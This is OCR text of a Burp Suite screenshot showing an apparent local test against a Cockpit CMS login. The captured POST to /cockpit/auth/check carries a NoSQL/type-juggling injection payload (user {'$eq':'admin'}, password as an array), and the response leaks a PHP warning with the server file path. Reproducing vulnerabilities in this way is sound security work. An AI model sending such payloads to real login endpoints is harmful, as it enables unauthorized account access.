 Burp Suite Profes...
Authenticate Plea...
AuthController.ph...
[root@kali:~]
[root@kali:~/桌面...
docker exec -it e7...
[cockpit - 文件管...
[文件系统 - 文件...
Cockpit - 文件管...
04:45 下午
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://127.0.0.1:8080 ?
Request
Raw Params Headers Hex
POST /cockpit/auth/check HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8080/cockpit/auth/login?to=/index.php
X-Requested-With: XMLHttpRequest
Content-Type: application/json; charset=UTF-8
Content-Length: 161
Connection: close
Cookie:
40d1b2d83998fabacb726e5bc3d22129=a0ea3d6544862a91a8439072182e1411;
8071dec2be26139e39a170762581c00f=60cbe8797762a0be93197e619af6dd02
{"auth":{"user":{"$eq":"admin"},"password":[0]},"csrf":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ
9.eyJjc3JmIjoibG9naW4ifQ.v9zITboG-wFROPUcWj5kSE07lvKkz0lMjiIU0q9ZLR0"}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 12 Jul 2021 08:45:09 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 176
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Warning</b>:  password_verify() expects parameter 1 to be string, array given in
<b>/var/www/html/cockpit/modules/Cockpit/module/auth.php</b> on line <b>35</b><br />
? < + > Type a search term 0 matches
Done
503 bytes | 5 millis